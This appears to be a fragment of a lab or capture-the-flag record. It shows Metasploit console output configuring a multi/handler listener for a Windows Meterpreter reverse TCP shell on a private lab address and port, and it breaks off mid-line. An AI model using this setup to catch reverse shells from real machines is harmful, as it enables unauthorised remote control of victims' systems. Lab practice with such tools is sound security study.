 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.195.128  yes       The listen address (an interface may be specified)
LPORT     12345            yes       The listen port
CFS-Docke...
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >